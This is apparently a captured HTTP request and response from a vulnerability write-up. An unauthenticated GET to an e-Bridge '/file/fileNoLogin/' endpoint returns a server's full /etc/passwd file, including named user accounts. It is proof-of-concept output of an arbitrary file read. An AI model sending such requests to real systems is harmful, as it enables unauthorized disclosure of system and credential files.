 Request
Raw Headers Hex
GET /file/fileNoLogin/ec20f1880c794c3ebc4d0fff313c7e5e HTTP/1.1
User-Agent: curl/7.29.0
Host:
Accept: */*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: public,max-age=86400
X-Frame-Options: SAMEORIGIN
Set-Cookie: EBRIDGE_JSESSIONID=312E7C42D471223889C0A6042545EDAF; Path=/; HttpOnly
Accept-Ranges: bytes
Content-disposition: inline; filename="4e80c216f09c40ecb0315ac3215aa941.txt"
Content-Type: text/plain
Content-Length: 1944
Date: Sat, 12 Sep 2020 05:47:20 GMT
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
lifei:x:501:501::/home/lifei:/bin/bash
dev:x:502:502::/home/dev:/bin/bash
backup:x:503:503::/home/backup:/bin/bash
test01:x:504:504::/home/test01:/bin/bash
oracle:x:505:505::/home/oracle:/bin/bash
ecology:x:506:508::/home/ecology:/bin/bash
rtkit:x:498:498:RealtimeKit:/proc:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
admin:x:507:509:admin:/home/admin:/bin/bash
mysql:x:508:510::/home/mysql:/bin/bash
? < + > Type a search term
提笔杂货铺